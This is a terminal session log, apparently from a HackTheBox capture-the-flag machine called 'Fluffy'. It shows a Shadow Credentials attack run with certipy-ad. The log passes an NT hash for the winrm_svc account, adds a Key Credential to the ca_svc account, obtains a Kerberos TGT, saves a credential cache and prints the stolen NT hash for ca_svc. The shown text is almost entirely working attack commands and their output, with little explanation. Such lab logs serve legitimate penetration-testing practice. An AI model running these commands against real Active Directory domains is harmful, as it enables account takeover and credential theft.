 ┌──(kali㉿kali)-[~/Documents/HackTheBox/Machines/Fluffy]
└─$ faketime '2025-06-02 23:56:06' certipy-ad shadow auto -u 'winrm_svc@fluffy.htb' -hashes ":33bd09dcd697600edf6b3a7af4875767" -account 'CA_SVC' -dc-ip '10.10.11.69'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '781da5a9-7d4c-9da0-e3e3-2be15f525078'
[*] Adding Key Credential with device ID '781da5a9-7d4c-9da0-e3e3-2be15f525078' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '781da5a9-7d4c-9da0-e3e3-2be15f525078' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*]     No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8
┌──(kali㉿kali)-[~/Documents/HackTheBox/Machines/Fluffy]
└─$ export KRB5CCNAME=ca_svc.ccache